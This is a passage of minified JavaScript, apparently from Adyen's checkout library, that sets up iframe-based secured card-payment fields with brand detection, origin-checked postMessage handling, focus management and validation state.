41,442,443,444,446,447,455,458,460,461,463,466,471,479,482,483,487],permittedLengths:[13,14,15,16,17,18,19],pattern:/^(40[1,8]|413|43[4,5]|44[1,2,3,4,6,7]|45[5,8]|46[0,1,3,6]|47[1,9]|48[2,3,7])[0-9]{0,16}$/}),oh.cards.push({cardType:"rupay",startingRules:[508528],permittedLengths:[16],pattern:/^(100003|508(2|[5-9])|60(69|[7-8])|652(1[5-9]|[2-5][0-9]|8[5-9])|65300[3-4]|8172([0-1]|[3-5]|7|9)|817(3[3-8]|40[6-9]|410)|35380([0-2]|[5-6]|9))[0-9]{0,12}$/});var rh=function(e){return oh.cards.filter((function(t){return t.cardType===e}))[0]};oh.__NO_BRAND,oh.cards;var ih,ah=function(e){var t=uu[e];return t||(t=Object.keys(uu).find((function(t){return uu[t]===e})))||e},sh=function(e){function t(t,n){var o=e.call(this)||this,r=["fieldType","iframeSrc","cvcPolicy","datePolicy","loadingContext","holderEl"],i=Op(r).from(t);o.config=Wl(Wl(Wl({},o.config),i),{iframeUIConfig:Wl({},i.iframeUIConfig)});var a=Dp(r).from(t);return o.fieldType=a.fieldType,o.cvcPolicy=a.cvcPolicy,o.datePolicy=a.datePolicy,o.iframeSrc=a.iframeSrc,o.loadingContext=a.loadingContext,o.holderEl=a.holderEl,o.isValid=!1,o.iframeContentWindow=null,o.numKey=function(){if(!window.crypto)return 4294967296*Math.random()|0;var e=new Uint32Array(1);return window.crypto.getRandomValues(e),e[0]}(),o.isEncrypted=!1,o.hasError=!1,o.errorType="",o.init(n)}return zl(t,e),t.prototype.init=function(e){var t=function(e,t,n){var o,r="card"===e.txVariant?"creditCard":e.txVariant,i=n.get(r+"."+t+".aria.iframeTitle"),a=n.get(r+"."+t+".aria.label"),s=n.locale,l=function(e,t){var n=Wl({},e);return n.error=n.error?n.error:function(e){return Object.keys(uu).reduce((function(t,n){var o=uu[n];return(o.indexOf("sf-")>-1||o.indexOf("gen.01")>-1)&&(t[o]=e.get(o)),t}),{})}(t),n}({iframeTitle:i,label:a},n);return Wl(Wl({},s&&{lang:s}),((o={})[t]=l,o))}(this.config,this.fieldType,e);this.config.iframeUIConfig.ariaConfig=t;var n=function(e,t,n){var o,r,i,a=e.txVariant,s=function(e){var t;return(t={}).encryptedCardNumber=e.get&&e.get("creditCard.numberField.placeholder"),t.encryptedExpiryDate=e.get&&e.get("creditCard.expiryDateField.placeholder"),t.encryptedExpiryMonth=e.get&&e.get("creditCard.expiryDateField.month.placeholder"),t.encryptedExpiryYear=e.get&&e.get("creditCard.expiryDateField.year.placeholder"),t.encryptedSecurityCode=e.get&&e.get("creditCard.cvcField.placeholder"),t.encryptedSecurityCode3digits=e.get&&e.get("creditCard.cvcField.placeholder.3digits"),t.encryptedSecurityCode4digits=e.get&&e.get("creditCard.cvcField.placeholder.4digits"),t.encryptedPassword=e.get&&e.get("creditCard.encryptedPassword.placeholder"),t}(n);return Wl(Wl(Wl({},"encryptedSecurityCode"!==t&&((o={})[t]=s[t],o)),"encryptedSecurityCode"===t&&"giftcard"===a&&((r={})[t]=s[t],r)),"encryptedSecurityCode"===t&&"giftcard"!==a&&((i={}).encryptedSecurityCode3digits=s.encryptedSecurityCode3digits,i.encryptedSecurityCode4digits=s.encryptedSecurityCode4digits,i))}(this.config,this.fieldType,e);this.config.iframeUIConfig.placeholders=n;var o=function(e){var t=e.src,n=e.title,o=void 0===n?"iframe element":n,r=e.policy,i=void 0===r?"origin":r,a=e.styleStr,s=void 0===a?"border: none; height:100%; width:100%;":a,l=document.createElement("iframe");l.setAttribute("src",t),l.setAttribute("class","js-iframe"),l.setAttribute("title",o),l.setAttribute("frameborder","0"),l.setAttribute("scrolling","no"),l.setAttribute("allowtransparency","true"),l.setAttribute("style",s),l.setAttribute("referrerpolicy",i);var c=document.createTextNode("<p>Your browser does not support iframes.</p>");return l.appendChild(c),l}({src:this.iframeSrc,title:t[this.fieldType].iframeTitle,policy:"origin"});this.holderEl.appendChild(o);var r=Zp(this.holderEl,".js-iframe");return r&&(this.iframeContentWindow=r.contentWindow,this.iframeOnLoadListener=this.iframeOnLoadListenerFn,Jp(r,"load",this.iframeOnLoadListener,!1)),this},t.prototype.iframeOnLoadListenerFn=function(){Qp(window,"load",this.iframeOnLoadListener,!1),this.postMessageListener=this.postMessageListenerFn,Jp(window,"message",this.postMessageListener,!1);var e={fieldType:this.fieldType,cvcPolicy:this.cvcPolicy,numKey:this.numKey,txVariant:this.config.txVariant,extraFieldData:this.config.extraFieldData,cardGroupTypes:this.config.cardGroupTypes,iframeUIConfig:this.config.iframeUIConfig,sfLogAtStart:this.config.sfLogAtStart,showWarnings:this.config.showWarnings,trimTrailingSeparator:this.config.trimTrailingSeparator,isCreditCardType:this.config.isCreditCardType,legacyInputMode:this.config.legacyInputMode,minimumExpiryDate:this.config.minimumExpiryDate,uid:this.config.uid,implementationType:this.config.implementationType};zp(e,this.iframeContentWindow,this.loadingContext),this.onIframeLoadedCallback()},t.prototype.postMessageListenerFn=function(e){if(function(e,t,n){var o=e.origin,r=t.indexOf("/checkoutshopper/"),i=r>-1?t.substring(0,r):t,a=i.length-1;return"/"===i.charAt(a)&&(i=i.substring(0,a)),o===i||(n&&(qp("WARNING postMessageValidation: postMessage listener for iframe::origin mismatch!\n Received message with origin:",o,"but the only allowed origin for messages to CSF is",i),qp("### event.data=",e.data)),!1)}(e,this.loadingContext,this.config.showWarnings)){var t;try{t=JSON.parse(e.data)}catch(t){return function(e){return e.data&&e.data.type&&"string"==typeof e.data.type&&e.data.type.indexOf("webpack")>-1}(e)?void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - WEBPACK")):function(e){return e.data&&"string"==typeof e.data&&e.data.indexOf("cvox")>-1}(e)?void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - CHROMEVOX")):void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - UNKNOWN REASON: event.data=",e.data))}if(Object.prototype.hasOwnProperty.call(t,"action")&&Object.prototype.hasOwnProperty.call(t,"numKey"))if(this.numKey===t.numKey)switch(t.action){case"encryption":this.isValid=!0,this.onEncryptionCallback(t);break;case"config":this.onConfigCallback(t);break;case"focus":this.onFocusCallback(t);break;case"binValue":this.onBinValueCallback(t);break;case"click":this.onClickCallback(t);break;case"shifttab":this.onShiftTabCallback(t);break;case"autoComplete":this.onAutoCompleteCallback(t);break;default:this.isValid=!1,this.onValidationCallback(t)}else this.config.showWarnings&&qp("WARNING SecuredField :: postMessage listener for iframe :: data mismatch! (Probably a message from an unrelated securedField)");else this.config.showWarnings&&qp("WARNING SecuredField :: postMessage listener for iframe :: data mismatch!")}},t.prototype.destroy=function(){Qp(window,"message",this.postMessageListener,!1),this.iframeContentWindow=null,function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}(this.holderEl)},t.prototype.onIframeLoaded=function(e){return this.onIframeLoadedCallback=e,this},t.prototype.onEncryption=function(e){return this.onEncryptionCallback=e,this},t.prototype.onValidation=function(e){return this.onValidationCallback=e,this},t.prototype.onConfig=function(e){return this.onConfigCallback=e,this},t.prototype.onFocus=function(e){return this.onFocusCallback=e,this},t.prototype.onBinValue=function(e){return this.onBinValueCallback=e,this},t.prototype.onClick=function(e){return this.onClickCallback=e,this},t.prototype.onShiftTab=function(e){return this.onShiftTabCallback=e,this},t.prototype.onAutoComplete=function(e){return this.onAutoCompleteCallback=e,this},Object.defineProperty(t.prototype,"errorType",{get:function(){return this._errorType},set:function(e){this._errorType=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasError",{get:function(){return this._hasError},set:function(e){this._hasError=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){if("encryptedSecurityCode"===this.fieldType)switch(this.cvcPolicy){case"hidden":return!0;case"optional":return!this.hasError;default:return this._isValid}return"encryptedExpiryDate"===this.fieldType&&"hidden"===this.datePolicy||this._isValid},set:function(e){this._isValid=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cvcPolicy",{get:function(){return this._cvcPolicy},set:function(e){"encryptedSecurityCode"===this.fieldType&&e!==this.cvcPolicy&&(this._cvcPolicy=e,this.hasError&&"isValidated"===this.errorType&&(this.hasError=!1))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"datePolicy",{get:function(){return this._datePolicy},set:function(e){"encryptedExpiryDate"===this.fieldType&&e!==this.datePolicy&&(this._datePolicy=e)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"iframeContentWindow",{get:function(){return this._iframeContentWindow},set:function(e){this._iframeContentWindow=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEncrypted",{get:function(){return this._isEncrypted},set:function(e){this._isEncrypted=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"numKey",{get:function(){return this._numKey},set:function(e){this._numKey=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"iframeOnLoadListener",{get:function(){return this._iframeOnLoadListener},set:function(e){this._iframeOnLoadListener=e.bind(this)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"postMessageListener",{get:function(){return this._postMessageListener},set:function(e){this._postMessageListener=e.bind(this)},enumerable:!1,configurable:!0}),t}((function(){this.config={}}));function lh(){this.encryptedAttrName="data-cse";var e=Yp(this.props.rootNode,"["+this.encryptedAttrName+"]");return ih="required",this.config.isCreditCardType?(this.isSingleBrandedCard=!1,this.securityCode="",this.createCardSecuredFields(e)):this.createNonCardSecuredFields(e)}function ch(e){return e.forEach(this.setupSecuredField.bind(this)),e.length}function uh(e){var t=this,n=this.state.type;if("card"===n&&1===this.config.cardGroupTypes.length&&(n=this.config.cardGroupTypes[0],this.state.type=n),this.isSingleBrandedCard="card"!==n,this.isSingleBrandedCard){var o=rh(n);Ip(o)?(ih=o.cvcPolicy||"required",this.securityCode=o.securityCode):this.state.type="unrecognised-single-brand"}if(e.forEach(this.setupSecuredField.bind(this)),this.isSingleBrandedCard){var r={type:this.state.type,rootNode:this.props.rootNode,brand:n,cvcPolicy:ih,cvcText:this.securityCode};setTimeout((function(){t.callbacks.onBrand(r)}),0)}return e.length}function dh(e){var t=this,n=Xp(e,this.encryptedAttrName);"encryptedExpiryYear"===n&&(this.state.hasSeparateDateFields=!0);var o={fieldType:n,extraFieldData:Xp(e,"data-info"),uid:Xp(e,"data-uid"),txVariant:this.state.type,cardGroupTypes:this.config.cardGroupTypes,iframeUIConfig:this.config.iframeUIConfig?this.config.iframeUIConfig:{},sfLogAtStart:this.config.sfLogAtStart,trimTrailingSeparator:this.config.trimTrailingSeparator,cvcPolicy:ih,datePolicy:"required",isCreditCardType:this.config.isCreditCardType,iframeSrc:this.config.iframeSrc,loadingContext:this.config.loadingContext,showWarnings:this.config.showWarnings,holderEl:e,legacyInputMode:this.config.legacyInputMode,minimumExpiryDate:this.config.minimumExpiryDate,implementationType:this.config.implementationType},r=new sh(o,this.props.i18n).onIframeLoaded((function(){t.state.iframeCount+=1,t.state.iframeCount===t.state.originalNumIframes&&t.callbacks.onLoad({iframesLoaded:!0})})).onConfig((function(e){t.handleIframeConfigFeedback(e)})).onFocus((function(e){t.handleFocus(e)})).onBinValue((function(e){t.handleBinValue(e)})).onClick((function(e){t.postMessageToAllIframes({fieldType:e.fieldType,click:!0})})).onShiftTab((function(e){t.handleSFShiftTab(e.fieldType)})).onEncryption((function(e){t.handleEncryption(e)})).onValidation((function(e){t.handleValidation(e)})).onAutoComplete((function(e){t.processAutoComplete(e)}));this.state.securedFields[n]=r}function ph(e,t){if(Object.prototype.hasOwnProperty.call(this.state.securedFields,e)){var n={txVariant:this.state.type,fieldType:e,focus:!0,numKey:this.state.securedFields[e].numKey};zp(n,this.getIframeContentWin(e),this.config.loadingContext)}}function hh(e){var t=this,n=Object.keys(e||{});n.length&&Object.keys(this.state.securedFields).forEach((function(o){var r={txVariant:t.state.type,fieldType:o,numKey:t.state.securedFields[o].numKey};n.forEach((function(t){r[t]=e[t]})),zp(r,t.getIframeContentWin(o),t.config.loadingContext)}))}function fh(){var e=this;this.postMessageToAllIframes({destroy:!0}),Object.keys(this.state.securedFields).forEach((function(t){var n=e.state.securedFields[t];n&&n.destroy(),e.state.securedFields[t]=null})),this.destroyTouchendListener(),this.state.securedFields={}}function mh(e){var t=this;if("cc-name"===e.name){var n=Wl({},e);delete n.numKey;var o=n;this.callbacks.onAutoComplete(o)}if("cc-exp"===e.name){var r=e.value.replace(/[^0-9]/gi,"/").split("/");if(2!==r.length)return;1===r[0].length&&(r[0]="0"+r[0]);var i=r[0],a=r[1].substr(2),s=i+"/"+a;if(Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")){var l={txVariant:this.state.type,fieldType:"encryptedExpiryDate",autoComplete:s,numKey:this.state.securedFields.encryptedExpiryDate.numKey};return void zp(l,this.getIframeContentWin("encryptedExpiryDate"),this.config.loadingContext)}Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryMonth")&&(l={txVariant:this.state.type,fieldType:"encryptedExpiryMonth",autoComplete:i,numKey:this.state.securedFields.encryptedExpiryMonth.numKey},zp(l,this.getIframeContentWin("encryptedExpiryMonth"),this.config.loadingContext)),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryYear")&&setTimeout((function(){var e={txVariant:t.state.type,fieldType:"encryptedExpiryYear",autoComplete:a,numKey:t.state.securedFields.encryptedExpiryYear.numKey};zp(e,t.getIframeContentWin("encryptedExpiryYear"),t.config.loadingContext)}),0)}}function yh(e){var t=Wl({},e);delete t.numKey,t.rootNode=this.props.rootNode,t.type=this.state.type;var n=t.fieldType;t.focus?this.state.currentFocusObject!==n&&(this.state.currentFocusObject=n,this.state.registerFieldForIos||this.handleAdditionalFields()):this.state.currentFocusObject===n&&(this.state.currentFocusObject=null);var o=t;o.currentFocusObject=this.state.currentFocusObject,this.callbacks.onFocus(o)}function gh(e){if(this.state.iframeConfigCount+=1,this.state.isConfigured){var t={additionalIframeConfigured:!0,fieldType:e.fieldType,type:this.state.type};this.callbacks.onAdditionalSFConfig(t)}else if(this.state.iframeConfigCount===this.state.originalNumIframes)return this.isConfigured(),!0;return!1}function vh(){var e;this.state.isConfigured=!0;var t={iframesConfigured:!0,type:this.state.type,rootNode:this.props.rootNode};if(this.callbacks.onConfigSuccess(t),1===this.state.numIframes&&this.config.isCreditCardType){if("card"===this.state.type)return void jp("ERROR: Payment method with a single secured field - but 'type' has not been set to a specific card brand");var n=rh(this.state.type);n&&"required"!==(null!==(e=n.cvcPolicy)&&void 0!==e?e:"required")&&this.assessFormValidity()}}function bh(){var e=function(e){for(var t=Object.keys(e),n=0,o=t.length;n<o;n+=1)if(!e[t[n]].isValid)return!1;return!0}(this.state.securedFields),t=e!==this.state.allValid;if(this.state.allValid=e,e||t){var n={allValid:e,type:this.state.type,rootNode:this.props.rootNode};this.callbacks.onAllValid(n)}}function _h(e){var t=e.binValue,n=e.encryptedBin,o=e.uuid,r={binValue:t,type:this.state.type};n&&(r.encryptedBin=n,r.uuid=o),this.callbacks.onBinValue(r)}function wh(e){if(Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedCardNumber")){var t=Wl(Wl({txVariant:this.state.type},e),{fieldType:"encryptedCardNumber",numKey:this.state.securedFields.encryptedCardNumber.numKey});zp(t,this.getIframeContentWin("encryptedCardNumber"),this.config.loadingContext)}}function Ch(e){var t,n="card"===this.state.type;if(!e||!Object.keys(e).length)return n&&this.sendBrandToCardSF({brand:"reset"}),void("card"===this.state.type&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")&&(this.state.securedFields.encryptedExpiryDate.datePolicy="required"));var o=e.supportedBrands[0],r=o.brand,i=!0===o.showExpiryDate?"required":"hidden",a={brand:r,cvcPolicy:o.cvcPolicy,datePolicy:i,cvcText:"Security code",showSocialSecurityNumber:null!==(t=o.showSocialSecurityNumber)&&void 0!==t&&t,fieldType:"encryptedCardNumber"};this.processBrand(a),n&&this.sendBrandToCardSF({brand:r,enableLuhnCheck:!1!==e.supportedBrands[0].enableLuhnCheck}),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode")&&(this.state.securedFields.encryptedSecurityCode.cvcPolicy=o.cvcPolicy),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")&&(this.state.securedFields.encryptedExpiryDate.datePolicy=i),this.assessFormValidity()}/(android)/i.test(navigator.userAgent);var kh=function(){var e=navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}(),xh=/iphone|ipod|ipad/i.test(navigator.userAgent),Sh=/(firefox)/i.test(navigator.userAgent),Th=(/(safari)/i.test(navigator.userAgent)&&/(chrome)/i.test(navigator.userAgent),{touchendListener:function(e){var t,n=e.target;if(n instanceof HTMLInputElement||HTMLTextAreaElement&&n instanceof HTMLTextAreaElement){var o=n.value,r="selectionStart"in(t=n)?t.selectionStart:0,i=!1;r===o.length&&(r-=1,i=!0),n.value=o,n.setSelectionRange&&(n.focus(),n.setSelectionRange(r,r),i&&(r+=1,setTimeout((function(){n.setSelectionRange(r,r)}),0)))}else if(this.config.keypadFix){var a=this.props.rootNode,s=document.createElement("input");s.style.width="1px",s.style.height="1px",s.style.opacity="0",s.style.fontSize="18px",a.appendChild(s),s.focus(),a.removeChild(s)}this.destroyTouchendListener(),this.state.registerFieldForIos=!1,this.postMessageToAllIframes({fieldType:"additionalField",click:!0})},handleAdditionalFields:function(){if(xh){var e=Zp(document,"body");e.style.cursor="pointer",Jp(e,"touchend",this.touchendListener),this.state.registerFieldForIos=!0}},destroyTouchendListener:function(){if(xh){var e=Zp(document,"body");e.style.cursor="auto",Qp(e,"touchend",this.touchendListener)}}}),Nh=function(e,t){return function(e,t){void 0===t&&(t=!0);var n=Array.prototype.slice.call(Yp(document,"*[data-cse], a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), object, embed, *[tabindex], *[contenteditable]")),o=[];n.forEach((function(e){var t=e.getAttribute("tabindex"),n=!t||parseInt(t,10)>=0,r=e.getBoundingClientRect(),i=r.width>0&&r.height>0;n&&i&&o.push(e)}));var r=function(e,t){for(var n=0;n<e.length;n+=1)if(t(e[n]))return n;return-1}(o,(function(t){return t===e||e.contains(t)}));return o[r+(t?-1:1)]}(Zp(t,"[data-cse="+e+"]"))},Ah=function(e){var t;switch(this.state.type){case"ach":t=function(e){var t;return"encryptedBankLocationId"===e&&(t="encryptedBankAccountNumber"),{fieldToFocus:t,additionalField:void 0}}(e);break;case"giftcard":t=function(e,t){var n,o;switch(e){case"encryptedCardNumber":n=Nh("encryptedCardNumber",t);break;case"encryptedSecurityCode":o="encryptedCardNumber"}return{fieldToFocus:o,additionalField:n}}(e,this.props.rootNode);break;default:t=this.state.isKCP?function(e,t,n){var o,r;switch(e){case"encryptedCardNumber":o=Nh("encryptedCardNumber",t);break;case"encryptedExpiryDate":case"encryptedExpiryMonth":r="encryptedCardNumber";break;case"encryptedExpiryYear":r="encryptedExpiryMonth";break;case"encryptedSecurityCode":r=n?"encryptedExpiryYear":"encryptedExpiryDate";break;case"encryptedPassword":case"encryptedPin":o=Nh(e,t)}return{fieldToFocus:r,additionalField:o}}(e,this.props.rootNode,this.state.hasSeparateDateFields):function(e,t,n,o){var r,i;switch(e){case"encryptedCardNumber":r=Nh("encryptedCardNumber",t);break;case"encryptedExpiryDate":case"encryptedExpiryMonth":i="encryptedCardNumber";break;case"encryptedExpiryYear":i="encryptedExpiryMonth";break;case"encryptedSecurityCode":1===o?r=Nh("encryptedSecurityCode",t):i=n?"encryptedExpiryYear":"encryptedExpiryDate"}return{fieldToFocus:i,additionalField:r}}(e,this.props.rootNode,this.state.hasSeparateDateFields,this.state.numIframes)}var n,o=t.fieldToFocus,r=t.additionalField;o?this.setFocusOnFrame(o,!1):r&&(n=r)&&(n.focus(),n.blur(),n.focus())},Eh=function(e){(Sh||kh&&kh<=11)&&this.handleShiftTab(e)},Ph=function(e){void 0===e&&(e="You cannot use secured fields"),qp(e+" - they are not yet configured. Use the 'onConfigSuccess' callback to know when this has happened.")},Dh=function(e){function t(t){var n=e.call(this,t)||this;return n.state={type:n.props.type,brand:"card"!==n.props.type?{brand:n.props.type,cvcPolicy:"required"}:{brand:null,cvcPolicy:"required"},allValid:void 0,numIframes:0,originalNumIframes:0,iframeCount:0,iframeConfigCount:0,isConfigured:!1,hasSeparateDateFields:!1,currentFocusObject:null,registerFieldForIos:!1,securedFields:{},isKCP:!1},n.configHandler=$p,n.callbacksHandler=Hp,n.handleIframeConfigFeedback=gh,n.isConfigured=vh,n.assessFormValidity=bh,n.processBrand=Kp,n.handleValidation=th,n.handleEncryption=nh,n.createSecuredFields=lh,n.createNonCardSecuredFields=ch,n.createCardSecuredFields=uh,n.setupSecuredField=dh,n.postMessageToAllIframes=hh,n.setFocusOnFrame=ph,n.handleFocus=yh,n.handleAdditionalFields=Th.handleAdditionalFields,n.touchendListener=Th.touchendListener.bind(n),n.destroyTouchendListener=Th.destroyTouchendListener,n.handleSFShiftTab=Eh,n.handleShiftTab=Ah,n.destroySecuredFields=fh,n.processAutoComplete=mh,n.handleBinValue=_h,n.brandsFromBinLookup=Ch,n.sendBrandToCardSF=wh,n.init(),n}return zl(t,e),t.prototype.init=function(){this.configHandler(),this.callbacksHandler(this.props.callbacks);var e=this.createSecuredFields();this.state.numIframes=this.state.originalNumIframes=e,this.state.isKCP=!!this.props.isKCP},t.prototype.createReturnObject=function(){var e=this;return{updateStyles:function(t){e.state.isConfigured?e.postMessageToAllIframes({styleObject:t}):qp("You cannot update the secured fields styling - they are not yet configured. Use the 'onConfigSuccess' callback to know when this has happened.")},setFocusOnFrame:function(t){e.state.isConfigured?e.setFocusOnFrame(t):Ph("You cannot set focus on any secured field")},isValidated:function(t,n){if(e.state.isConfigured){if(Object.prototype.hasOwnProperty.call(e.state.securedFields,t)){e.state.securedFields[t].hasError=!0,""===e.state.securedFields[t].errorType&&(e.state.securedFields[t].errorType="isValidated");var o={txVariant:e.state.type,fieldType:t,externalValidation:!0,code:n,numKey:e.state.securedFields[t].numKey};zp(o,e.getIframeContentWin(t),e.config.loadingContext)}}else Ph("You cannot set validated on any secured field")},hasUnsupportedCard:function(t,n){if(e.state.isConfigured){if(Object.prototype.hasOwnProperty.call(e.state.securedFields,t)){e.state.securedFields[t].hasError=!!n,e.state.securedFields[t].errorType=n;var o={txVariant:e.state.type,fieldType:t,unsupportedCard:!!n,code:n,numKey:e.state.securedFields[t].numKey};zp(o,e.getIframeContentWin(t),e.config.loadingContext)}}else Ph("You cannot set hasUnsupportedCard on any secured field")},destroy:function(){e.state.isConfigured?e.destroySecuredFields():Ph("You cannot destroy secured fields")},brandsFromBinLookup:function(t){if(!e.config.isCreditCardType)return null;e.state.isConfigured?e.brandsFromBinLookup(t):Ph("You cannot set pass brands to secured fields")},addSecuredField:function(t){var n=Zp(e.props.rootNode,'[data-cse="'+t+'"]');n&&(e.state.numIframes+=1,e.setupSecuredField(n))},removeSecuredField:function(t){if(e.state.securedFields[t]){e.state.securedFields[t].destroy(),delete e.state.securedFields[t],e.state.numIframes-=1;var n={additionalIframeRemoved:!0,fieldType:t,type:e.state.type};e.callbacks.onAdditionalSFRemoved(n)}},setKCPStatus:function(t){e.state.isKCP=t}}},t.prototype.getIframeContentWin=function(e){var t;return(null===(t=this.state.securedFields[e])||void 0===t?void 0:t.iframeContentWindow)||null},t}((function(e){this.props=e,this.state={},this.config={},this.callbacks={}})),Oh=function(e){if(!e)throw new Error("No securedFields configuration object defined");var t=Wl({},e),n=function(e){return void 0===e&&(e="card"),"card"===e||"scheme"===e}(t.type);if(t.type=n?"card":t.type,!Object.prototype.hasOwnProperty.call(t,"rootNode"))return jp('ERROR: SecuredFields configuration object is missing a "rootNode" property'),null;if(function(e){return!(Lp(e)&&(!("number"==typeof(t=e)||Rp(t)&&"[object Number]"===Mp.call(t))||0!==e&&!Number.isNaN(e))&&(!Fp(e)&&!function(e){return"string"==typeof e||Rp(e)&&"[object String]"===Mp.call(e)}(e)||0!==e.length)&&(!Rp(e)||0!==Object.keys(e).length));var t}(t.clientKey))return qp('WARNING: AdyenCheckout configuration object is missing a "clientKey" property.'),null;var o=function(e){var t;return"object"==typeof e&&(t=e),"string"!=typeof e||(t=Zp(document,e))?t:null}(t.rootNode);return o?(t.rootNode=o,new Dh(t).createReturnObject()):(window.console&&window.console.error&&window.console.error("ERROR: SecuredFields cannot find a valid rootNode element for",t.type),null)},Mh={handleFocus:function(e){"encryptedSecurityCode"===e.fieldType&&(this.numCharsInCVC=e.numChars),this.props.onFocus(e)},handleOnAllValid:function(e){var t=this;return!this.state.hasUnsupportedCard&&(this.setState({isSfpValid:e.allValid},(function(){t.props.onChange(t.state),t.props.onAllValid(e)})),!0)},handleOnAutoComplete:function(e){var t=this;this.setState({autoCompleteName:e.value},(function(){t.props.onChange(t.state),t.setState({autoCompleteName:null})})),this.props.onAutoComplete(e)},handleOnFieldValid:function(e){var t=this;return!(this.state.hasUnsupportedCard&&"encryptedCardNumber"===e.fieldType||(this.setState((function(t){var n,o,r,i;return{data:Wl(Wl({},t.data),(n={},n[e.encryptedFieldName]=e.blob,n)),valid:Wl(Wl({},t.valid),(o={},o[e.encryptedFieldName]=e.valid,o)),errors:Wl(Wl({},t.errors),(r={},r[e.fieldType]=null!==(i=t.errors[e.fieldType])&&void 0!==i&&i,r))}}),(function(){t.props.onChange(t.state),t.props.onFieldValid(e)})),0))},handleOnLoad:function(e){var t=this;this.props.onLoad(e),this.originKeyErrorTimeout=setTimeout((function(){"ready"!==t.state.status&&(t.setState({status:"originKeyError"}),t.props.onError({error:"originKeyError",fieldType:"defaultError"}))}),this.originKeyTimeoutMS)},handleOnConfigSuccess:function(e){var t=this;clearTimeout(this.originKeyErrorTimeout),this.setState({status:"ready"},(function(){t.props.onConfigSuccess(e)}))},handleOnBrand:function(e){var t=this;this.setState((function(n){var o,r,i=("optional"!==e.cvcPolicy&&"hidden"!==e.cvcPolicy||0!==t.numCharsInCVC)&&n.errors.encryptedSecurityCode;return{brand:e.brand,cvcPolicy:null!==(r=e.cvcPolicy)&&void 0!==r?r:"required",showSocialSecurityNumber:e.showSocialSecurityNumber,errors:Wl(Wl({},n.errors),Ip(i)&&(o={},o.encryptedSecurityCode=i,o)),hideDateForBrand:"hidden"===e.datePolicy}}),(function(){var n,o;t.props.onChange(t.state);var r=null!==(o=null===(n=t.props.brandsConfiguration[e.brand])||void 0===n?void 0:n.icon)&&void 0!==o?o:Ep(e.brand,t.props.loadingContext);t.props.onBrand(Wl(Wl({},e),{brandImageUrl:r}))}))},handleOnError:function(e,t){var n=this;void 0===t&&(t=null);var o=e.error;this.setState((function(n){var r,i,a;return Wl(Wl(Wl({errors:Wl(Wl({},n.errors),(r={},r[e.fieldType]=o||!1,r)),hasUnsupportedCard:null!==t&&t},t&&{data:Wl(Wl({},n.data),(i={},i.encryptedCardNumber=void 0,i))}),t&&{valid:Wl(Wl({},n.valid),(a={},a.encryptedCardNumber=!1,a))}),t&&{isSfpValid:!1})}),(function(){n.props.onChange(n.state)})),e.errorI18n=this.props.i18n.get(o);var r=ah(o);return e.errorText=""!==r?r:"error was cleared",this.props.onError(e),!0},handleOnNoDataRequired:function(){var e=this;this.setState({status:"ready"},(function(){return e.props.onChange({isSfpValid:!0})}))}},Fh={type:"card",keypadFix:!0,rootNode:null,loadingContext:null,groupTypes:[],allowedDOMAccess:!1,showWarnings:!1,autoFocus:!0,trimTrailingSeparator:!0,onChange:function(){},onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onFocus:function(){},onAutoComplete:function(){},placeholders:{},styles:{}},Ih=function(e){function t(t){var n=e.call(this,t)||this;n.setRootNode=function(e){n.rootNode=e};var o={status:"loading",brand:t.type,errors:{},valid:{},data:{},cvcPolicy:"required",isSfpValid:!1,hasKoreanFields:n.props.hasKoreanFields};return n.state=o,n.originKeyErrorTimeout=null,n.originKeyTimeoutMS=15e3,n.numCharsInCVC=0,n.handleOnLoad=Mh.handleOnLoad.bind(n),n.handleOnConfigSuccess=Mh.handleOnConfigSuccess.bind(n),n.handleOnFieldValid=Mh.handleOnFieldValid.bind(n),n.handleOnAllValid=Mh.handleOnAllValid.bind(n),n.handleOnBrand=Mh.handleOnBrand.bind(n),n.handleFocus=Mh.handleFocus.bind(n),n.handleOnError=Mh.handleOnError.bind(n),n.handleOnNoDataRequired=Mh.handleOnNoDataRequired.bind(n),n.handleOnAutoComplete=Mh.handleOnAutoComplete.bind(n),n.processBinLookupResponse=n.processBinLookupResponse.bind(n),n.setFocusOn=n.setFocusOn.bind(n),n.updateStyles=n.updateStyles.bind(n),n.handleUnsupportedCard=n.handleUnsupportedCard.bind(n),n.showValidation=n.showValidation.bind(n),n.destroy=n.destroy.bind(n),n}return zl(t,e),t.prototype.componentDidMount=function(){this.props.rootNode&&this.setRootNode(this.props.rootNode);var e,t=(e=this.rootNode)?Array.prototype.slice.call(e.querySelectorAll('[data-cse*="encrypted"]')).map((function(e){return e.getAttribute("data-cse")})):[],n=t.reduce(Ap,{});this.setState({valid:n}),this.numDateFields=t.filter((function(e){return 